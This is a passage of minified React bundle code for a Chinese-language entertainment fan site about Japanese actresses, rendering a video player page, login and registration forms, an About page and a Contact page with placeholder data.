transition-colors line-clamp-2",children:n.title}),l.jsxs("div",{className:"flex items-center space-x-1 text-sm text-gray-500",children:[l.jsx(_e,{className:"h-4 w-4"}),l.jsxs("span",{children:[n.views," 阅读"]})]})]})]},n.id))})]})]})}function kh(){Bl();const[e,t]=k.useState(!1),[n,r]=k.useState(!1),[s,i]=k.useState(0),[o,a]=k.useState(0),c=k.useRef(null),u={id:1,title:"橋本環奈 2025年最新专访：谈论演艺生涯与未来计划",description:"在这个独家专访中，橋本環奈分享了她对演艺事业的看法，以及即将到来的新作品。她谈到了从偶像转型为演员的心路历程，以及对未来的规划和期待。",views:"1,234,567",likes:"45,678",publishDate:"2025年1月15日",duration:"15:32",channel:"星光娱乐官方",thumbnail:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=800",videoUrl:"https://commondatastorage.googleapis.com/gtv-videos-bucket/sample/BigBuckBunny.mp4"},h=[{id:2,title:"新垣結衣最新电影拍摄花絮",thumbnail:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"12:45",views:"890,123"},{id:3,title:"石原里美时尚写真拍摄现场",thumbnail:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"18:22",views:"567,890"},{id:4,title:"乃木坂46新单曲MV制作特辑",thumbnail:"https://images.pexels.com/photos/1462637/pexels-photo-1462637.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"20:15",views:"1,456,789"}],m=()=>{c.current&&(e?c.current.pause():c.current.play(),t(!e))},x=()=>{c.current&&(c.current.muted=!n,r(!n))},y=()=>{c.current&&i(c.current.currentTime)},j=()=>{c.current&&a(c.current.duration)},w=p=>{const d=parseFloat(p.target.value);c.current&&(c.current.currentTime=d,i(d))},g=p=>{const d=Math.floor(p/60),f=Math.floor(p%60);return`${d}:${f.toString().padStart(2,"0")}`};return l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs(b,{to:"/",className:"inline-flex items-center space-x-2 text-purple-600 hover:text-purple-700 mb-6",children:[l.jsx(vr,{className:"h-5 w-5"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[l.jsxs("div",{className:"bg-black rounded-lg overflow-hidden relative",children:[l.jsxs("video",{ref:c,className:"w-full aspect-video",poster:u.thumbnail,onTimeUpdate:y,onLoadedMetadata:j,onEnded:()=>t(!1),children:[l.jsx("source",{src:u.videoUrl,type:"video/mp4"}),"您的浏览器不支持视频播放。"]}),l.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4",children:l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{onClick:m,className:"text-white hover:text-purple-400 transition-colors",children:e?l.jsx(ih,{className:"h-6 w-6"}):l.jsx(un,{className:"h-6 w-6"})}),l.jsxs("div",{className:"flex-1 flex items-center space-x-2",children:[l.jsx("span",{className:"text-white text-sm",children:g(s)}),l.jsx("input",{type:"range",min:"0",max:o,value:s,onChange:w,className:"flex-1 h-1 bg-gray-600 rounded-lg appearance-none cursor-pointer"}),l.jsx("span",{className:"text-white text-sm",children:g(o)})]}),l.jsx("button",{onClick:x,className:"text-white hover:text-purple-400 transition-colors",children:n?l.jsx(mh,{className:"h-6 w-6"}):l.jsx(fh,{className:"h-6 w-6"})}),l.jsx("button",{className:"text-white hover:text-purple-400 transition-colors",children:l.jsx(lh,{className:"h-6 w-6"})})]})})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[l.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-4",children:u.title}),l.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4 text-sm text-gray-600",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(_e,{className:"h-4 w-4"}),l.jsxs("span",{children:[u.views," 观看"]})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(vn,{className:"h-4 w-4"}),l.jsx("span",{children:u.publishDate})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(kn,{className:"h-4 w-4"}),l.jsx("span",{children:u.channel})]})]}),l.jsx("div",{className:"flex items-center justify-between mb-6",children:l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{className:"flex items-center space-x-2 bg-red-500 text-white px-4 py-2 rounded-full hover:bg-red-600 transition-colors",children:[l.jsx(Ut,{className:"h-5 w-5"}),l.jsx("span",{children:u.likes})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-700 px-4 py-2 rounded-full hover:bg-gray-200 transition-colors",children:[l.jsx(xo,{className:"h-5 w-5"}),l.jsx("span",{children:"分享"})]})]})}),l.jsx("div",{className:"prose max-w-none",children:l.jsx("p",{className:"text-gray-700 leading-relaxed",children:u.description})})]})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[l.jsx("h2",{className:"text-xl font-bold text-gray-900 mb-4",children:"相关视频"}),l.jsx("div",{className:"space-y-4",children:h.map(p=>l.jsxs(b,{to:`/video/${p.id}`,className:"group flex space-x-3 hover:bg-gray-50 p-2 rounded-lg transition-colors",children:[l.jsxs("div",{className:"relative flex-shrink-0",children:[l.jsx("img",{src:p.thumbnail,alt:p.title,className:"w-24 h-16 object-cover rounded"}),l.jsx("div",{className:"absolute inset-0 bg-black/20 group-hover:bg-black/30 transition-colors flex items-center justify-center",children:l.jsx(un,{className:"h-6 w-6 text-white opacity-80"})}),l.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white px-1 rounded text-xs",children:p.duration})]}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h3",{className:"text-sm font-medium text-gray-900 group-hover:text-purple-600 transition-colors line-clamp-2 mb-1",children:p.title}),l.jsxs("div",{className:"flex items-center space-x-1 text-xs text-gray-500",children:[l.jsx(_e,{className:"h-3 w-3"}),l.jsx("span",{children:p.views})]})]})]},p.id))})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[l.jsx("h2",{className:"text-xl font-bold text-gray-900 mb-4",children:"视频统计"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"观看次数"}),l.jsx("span",{className:"font-semibold",children:u.views})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"点赞数"}),l.jsx("span",{className:"font-semibold",children:u.likes})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"时长"}),l.jsx("span",{className:"font-semibold",children:u.duration})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"发布日期"}),l.jsx("span",{className:"font-semibold",children:u.publishDate})]})]})]})]})]})]})}function Sh(){const[e,t]=k.useState(!0),[n,r]=k.useState(!1),[s,i]=k.useState({email:"",password:"",confirmPassword:"",username:"",phone:""}),o=c=>{i({...s,[c.target.name]:c.target.value})},a=c=>{c.preventDefault(),console.log("Form submitted:",s)};return l.jsx("div",{className:"min-h-screen bg-gradient-to-br from-purple-50 via-pink-50 to-indigo-50 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"max-w-md w-full space-y-8",children:[l.jsxs("div",{className:"text-center",children:[l.jsxs(b,{to:"/",className:"inline-flex items-center space-x-2 mb-6",children:[l.jsx(Ge,{className:"h-10 w-10 text-purple-600"}),l.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-purple-600 to-pink-600 bg-clip-text text-transparent",children:"星光娱乐"})]}),l.jsx("h2",{className:"text-3xl font-extrabold text-gray-900 mb-2",children:e?"欢迎回来":"创建账户"}),l.jsx("p",{className:"text-gray-600",children:e?"登录您的账户以继续":"注册新账户开始您的娱乐之旅"})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8",children:[l.jsxs("form",{className:"space-y-6",onSubmit:a,children:[!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(kn,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"username",name:"username",type:"text",required:!e,value:s.username,onChange:o,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入用户名"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(cn,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:s.email,onChange:o,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入邮箱地址"})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(kl,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"phone",name:"phone",type:"tel",required:!e,value:s.phone,onChange:o,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入手机号码"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(Ua,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"password",name:"password",type:n?"text":"password",required:!0,value:s.password,onChange:o,className:"block w-full pl-10 pr-10 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入密码"}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute inset-y-0 right-0 pr-3 flex items-center",children:n?l.jsx(Xm,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"}):l.jsx(_e,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(Ua,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:"password",required:!e,value:s.confirmPassword,onChange:o,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请再次输入密码"})]})]}),e&&l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-300 rounded"}),l.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),l.jsx("a",{href:"#",className:"text-sm text-purple-600 hover:text-purple-500",children:"忘记密码？"})]}),l.jsx("button",{type:"submit",className:"w-full flex justify-center py-3 px-4 border border-transparent rounded-lg shadow-sm text-sm font-medium text-white bg-gradient-to-r from-purple-600 to-pink-600 hover:from-purple-700 hover:to-pink-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-purple-500 transition-all duration-200",children:e?"登录":"注册"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"w-full border-t border-gray-300"})}),l.jsx("div",{className:"relative flex justify-center text-sm",children:l.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者"})})]}),l.jsxs("div",{className:"grid grid-cols-2 gap-3",children:[l.jsx("button",{type:"button",className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:"微信登录"}),l.jsx("button",{type:"button",className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:"QQ登录"})]})]}),l.jsxs("div",{className:"mt-6 text-center",children:[l.jsx("span",{className:"text-sm text-gray-600",children:e?"还没有账户？":"已有账户？"}),l.jsx("button",{onClick:()=>t(!e),className:"ml-1 text-sm text-purple-600 hover:text-purple-500 font-medium",children:e?"立即注册":"立即登录"})]})]}),l.jsxs("div",{className:"text-center text-xs text-gray-500",children:[l.jsx("p",{children:"登录即表示您同意我们的"}),l.jsxs("div",{className:"space-x-4 mt-1",children:[l.jsx("a",{href:"#",className:"hover:text-purple-600 transition-colors",children:"用户协议"}),l.jsx("a",{href:"#",className:"hover:text-purple-600 transition-colors",children:"隐私政策"})]})]})]})})}function Ch(){const e=[{name:"张明",position:"创始人 & CEO",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=300",description:"拥有10年娱乐行业经验，致力于打造最专业的女星资讯平台"},{name:"李小雨",position:"内容总监",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300",description:"资深娱乐记者，对日本娱乐圈有深入了解和独到见解"},{name:"王技术",position:"技术总监",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=300",description:"全栈工程师，专注于用户体验和平台技术创新"}],t=[{year:"2020",event:"星光娱乐成立，开始专注日本女星资讯"},{year:"2021",event:"用户突破10万，推出移动端应用"},{year:"2022",event:"获得A轮融资，团队扩展至50人"},{year:"2023",event:"用户突破100万，成为行业领先平台"},{year:"2024",event:"推出AI推荐系统，个性化内容服务"},{year:"2025",event:"全新改版上线，打造极致用户体验"}];return l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs(b,{to:"/",className:"inline-flex items-center space-x-2 text-purple-600 hover:text-purple-700 mb-8",children:[l.jsx(vr,{className:"h-5 w-5"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-center mb-12",children:[l.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-4",children:[l.jsx(Ge,{className:"h-12 w-12 text-purple-600"}),l.jsx("h1",{className:"text-4xl font-bold text-gray-900",children:"关于星光娱乐"})]}),l.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"我们致力于为用户提供最专业、最全面的日本女星娱乐资讯，打造一个充满活力的娱乐社区"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8 mb-16",children:[l.jsxs("div",{className:"bg-gradient-to-br from-purple-50 to-pink-50 rounded-2xl p-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[l.jsx(uh,{className:"h-8 w-8 text-purple-600"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"我们的使命"})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"为全球用户提供最新、最准确的日本女星资讯，搭建粉丝与偶像之间的桥梁， 传播正能量的娱乐文化，让每个人都能在这里找到属于自己的星光时刻。"})]}),l.jsxs("div",{className:"bg-gradient-to-br from-blue-50 to-indigo-50 rounded-2xl p-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[l.jsx(Jm,{className:"h-8 w-8 text-blue-600"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"我们的愿景"})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"成为全球最具影响力的日本女星娱乐资讯平台，通过技术创新和内容创新， 为用户创造更好的娱乐体验，推动中日文化交流与发展。"})]})]}),l.jsxs("div",{className:"mb-16",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 text-center mb-8",children:"核心价值观"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:[l.jsxs("div",{className:"text-center p-6 bg-white rounded-xl shadow-md",children:[l.jsx(Ut,{className:"h-12 w-12 text-red-500 mx-auto mb-4"}),l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2",children:"用户至上"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"始终以用户需求为中心，提供优质服务"})]}),l.jsxs("div",{className:"text-center p-6 bg-white rounded-xl shadow-md",children:[l.jsx(go,{className:"h-12 w-12 text-green-500 mx-auto mb-4"}),l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2",children:"诚信专业"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"坚持真实准确的信息传播，专业负责"})]}),l.jsxs("div",{className:"text-center p-6 bg-white rounded-xl shadow-md",children:[l.jsx(yo,{className:"h-12 w-12 text-yellow-500 mx-auto mb-4"}),l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2",children:"创新进取"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"持续技术创新，追求卓越用户体验"})]}),l.jsxs("div",{className:"text-center p-6 bg-white rounded-xl shadow-md",children:[l.jsx(vo,{className:"h-12 w-12 text-blue-500 mx-auto mb-4"}),l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2",children:"团队协作"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"重视团队合作，共同成长进步"})]})]})]}),l.jsxs("div",{className:"mb-16",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 text-center mb-8",children:"核心团队"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:e.map((n,r)=>l.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden",children:[l.jsx("img",{src:n.image,alt:n.name,className:"w-full h-48 object-cover"}),l.jsxs("div",{className:"p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-1",children:n.name}),l.jsx("p",{className:"text-purple-600 font-medium mb-3",children:n.position}),l.jsx("p",{className:"text-gray-600 text-sm",children:n.description})]})]},r))})]}),l.jsxs("div",{className:"mb-16",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 text-center mb-8",children:"发展历程"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute left-1/2 transform -translate-x-px h-full w-0.5 bg-purple-200"}),l.jsx("div",{className:"space-y-8",children:t.map((n,r)=>l.jsxs("div",{className:`relative flex items-center ${r%2===0?"justify-start":"justify-end"}`,children:[l.jsx("div",{className:`w-5/12 ${r%2===0?"pr-8 text-right":"pl-8 text-left"}`,children:l.jsxs("div",{className:"bg-white rounded-lg shadow-md p-4",children:[l.jsx("div",{className:"text-lg font-bold text-purple-600 mb-2",children:n.year}),l.jsx("p",{className:"text-gray-700",children:n.event})]})}),l.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 w-4 h-4 bg-purple-600 rounded-full border-4 border-white shadow"})]},r))})]})]}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-600 to-pink-600 rounded-2xl p-8 text-white text-center",children:[l.jsx("h2",{className:"text-3xl font-bold mb-8",children:"平台数据"}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:[l.jsxs("div",{children:[l.jsx("div",{className:"text-3xl font-bold mb-2",children:"156万+"}),l.jsx("div",{className:"text-purple-100",children:"注册用户"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-3xl font-bold mb-2",children:"2,356"}),l.jsx("div",{className:"text-purple-100",children:"女星档案"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-3xl font-bold mb-2",children:"15,678"}),l.jsx("div",{className:"text-purple-100",children:"写真作品"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-3xl font-bold mb-2",children:"8,945"}),l.jsx("div",{className:"text-purple-100",children:"影视作品"})]})]})]})]})}function Eh(){const[e,t]=k.useState({name:"",email:"",subject:"",message:"",type:"general"}),n=s=>{t({...e,[s.target.name]:s.target.value})},r=s=>{s.preventDefault(),console.log("Contact form submitted:",e)};return l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs(b,{to:"/",className:"inline-flex items-center space-x-2 text-purple-600 hover:text-purple-700 mb-8",children:[l.jsx(vr,{className:"h-5 w-5"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-4",children:"联系我们"}),l.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"我们很乐意听到您的声音！无论是意见建议、合作咨询还是技术支持，请随时与我们联系"})]}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"联系方式"}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-white rounded-lg shadow-md",children:[l.jsx(cn,{className:"h-6 w-6 text-purple-600 mt-1"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:"邮箱地址"}),l.jsx("p",{className:"text-gray-600",children:"contact@starlight.com"}),l.jsx("p",{className:"text-sm text-gray-500",children:"我们会在24小时内回复您的邮件"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-white rounded-lg shadow-md",children:[l.jsx(kl,{className:"h-6 w-6 text-purple-600 mt-1"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:"客服热线"}),l.jsx("p",{className:"text-gray-600",children:"400-888-8888"}),l.jsx("p",{className:"text-sm text-gray-500",children:"周一至周五 9:00-18:00"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-white rounded-lg shadow-md",children:[l.jsx(ho,{className:"h-6 w-6 text-purple-600 mt-1"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:"公司地址"}),l.jsx("p",{className:"text-gray-600",children:"北京市朝阳区星光大厦18层"}),l.jsx("p",{className:"text-sm text-gray-500",children:"邮编：100020"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-white rounded-lg shadow-md",children:[l.jsx(Km,{className:"h-6 w-6 text-purple-600 mt-1"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:"工作时间"}),l.jsx("p",{className:"text-gray-600",children:"周一至周五：9:00 - 18:00"}),l.jsx("p",{className:"text-gray-600",children:"周末及节假日：10:00 - 17:00"})]})]})]}),l.jsxs("div",{className:"mt-8",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"快速联系"}),l.jsxs("div",{className:"grid grid-cols-2 gap-4",children:[l.jsxs("a",{href:"mailto:contact@starlight.com",className:"flex items-center justify-center space-x-2 bg-purple-600 text-white px-4 py-3 rounded-lg hover:bg-purple-700 transition-colors",children:[l.jsx(cn,{className:"h-5 w-5"}),l.jsx("span",{children:"发送邮件"})]}),l.jsxs("a",{href:"tel:400-888-8888",className:"flex items-center justify-center space-x-2 bg-green-600 text-white px-4 py-3 rounded-lg hover:bg-green-700 transition-colors",children:[l.jsx(kl,{className:"h-5 w-5"}),l.jsx("span",{children:"拨打电话"})]})]})]})]}),l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"在线留言"}),l.jsxs("form",{onSubmit:r,className:"bg-white rounded-lg shadow-md p-6 space-y-6",children:[l.jsxs("div",{children:[l.jsx("label",{htmlFor:"type",className:"block text-sm font-medium text-gray-700 mb-2",children:"咨询类型"}),l.jsxs("select",{id:"type",name:"type",value:e.type,onChange:n,className:"w-full px-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-purple-500",children:[l.jsx("option",{value:"general",children:"一般咨询"}),l.jsx("option",{value:"business",children:"商务合作"}),l.jsx("option",{value:"technical",children:"技术支持"}),l.jsx("option",{value:"feedback",children:"意见反馈"}),l.jsx("option",{value:"complaint",children:"投诉建议"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-2",children:"姓名"}),l.jsxs("div",{className:"relative",children:[l.jsx(kn,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),l.jsx("input",{type:"text",id:"name",name:"name",value:e.name,onChange:n,required:!0,className:"w-full pl-10 pr-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-purple-500",placeholder:"请输入您的姓名"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),l.jsxs("div",{className:"relative",children:[l.jsx(cn,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),l.jsx("input",{type:"email",id:"email",name:"email",value:e.email,onChange:n,required:!0,className:"w-full pl-10 pr-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-purple-500",placeholder:"请输入您的邮箱地址"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-2",children:"主题"}),l.jsxs("div",{className:"relative",children:[l.jsx(ud,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),l.jsx("input",{type:"text",id:"subject",name:"subject",value:e.subject,onChange:n,required:!0,className:"w-full pl-10 pr-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-purple-500",placeholder:"请输入主题"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-700 mb-2",children:"详细内容"}),l.jsxs("div",{className:"relative",children:[l.jsx(Nl,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),l.jsx("textarea",{id:"message",name:"message",value:e.message,onChange:n,required:!0,rows:6,className:"w-full pl-10 pr-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-purple-500 resize-none",placeholder:"请详细描述您的问题或建议..."})]})]}),l.jsxs("button",{type:"submit",className:"w-full flex items-center justify-center space-x-2 bg-gradient-to-r from-purple-600 to-pink-600 text-white px-6 py-3 rounded-md hover:from-purple-700 hover:to-pink-700 transition-colors",children:[l.jsx(oh,{className:"h-5 w-5"}),l.jsx("span",{children:"发送消息"})]})]})]})]}),l.jsxs("div",{className:"mt-16",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 text-center mb-8",children:"常见问题"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"如何注册账户？"}),l.jsx("p",{className:"text-gray-600",children:'点击页面右上角的"登录"按钮，然后选择"立即注册"，填写相关信息即可完成注册。'})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"如何获取最新资讯？"}),l.jsx("p",{className:"text-gray-600",children:"关注我们的官方社交媒体账号，或者在网站上订阅我们的邮件通知服务。"})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"商务合作如何联系？"}),l.jsx("p",{className:"text-gray-600",children:"请发送邮件至 business@starlight.com 或拨打商务合作专线 400-888-8889。"})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"遇到技术问题怎么办？"}),l.jsx("p",{className:"text-gray-600",children:"请通过在线客服或发送邮件至 support@starlight.com 联系我们的技术支持团队。"})]})]})]})]})}function 